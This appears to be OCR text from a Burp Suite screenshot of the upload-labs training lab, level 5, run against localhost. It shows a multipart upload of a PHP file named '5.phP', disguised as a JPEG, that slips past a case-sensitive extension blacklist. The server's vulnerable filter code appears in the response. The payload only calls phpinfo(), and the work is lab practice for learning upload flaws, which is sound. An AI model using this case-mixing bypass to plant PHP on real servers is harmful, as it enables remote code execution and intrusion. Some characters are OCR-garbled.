 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://localhost 英
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------234962084735923213004079558498
8 Content-Length: 375
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-05/index.php?action=show_code
12 Cookie: pass=05
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------234962084735923213004079558498
20 Content-Disposition: form-data; name="upload_file"; filename="5.phP"
21 Content-Type: image/jpeg
22
23 <?php
24 echo(123);
25 phpinfo();
26 ?>
27 -----------------------------234962084735923213004079558498
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------234962084735923213004079558498--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
70 </li>
71 <li>
72 <h3>
上传区
</h3>
73 <form enctype="multipart/form-data" method="post" onsubmit="return chec
74 <p>
请选择要上传的图片：<p>
75 <input class="input_file" type="file" name="upload_file"/>
76 <input class="button" type="submit" name="submit" value="上传"/>
77 </form>
78 <div id="msg">
79 </div>
80 <div id="img">
81 <img src="../upload//5.phP" width="250px" />
</div>
82 </li>
83 <li id="show_code">
84 <h3>
代码
</h3>
85 <pre>
86 <code class="line-numbers language-php">
$is_upload = false;
87 $msg = null;
88 if (isset($_POST['submit'])) {
89 if (file_exists($UPLOAD_ADDR)) {
90 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html
91 $file_name = trim($_FILES['upload_file']['name']);
92 $file_name = deldot($file_name);//删除文件名末尾的点
93 $file_ext = strrchr($file_name, '.');
94 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串
Search... 0 matches
INSPECTOR
Done 5,152 bytes | 3 millis
} else {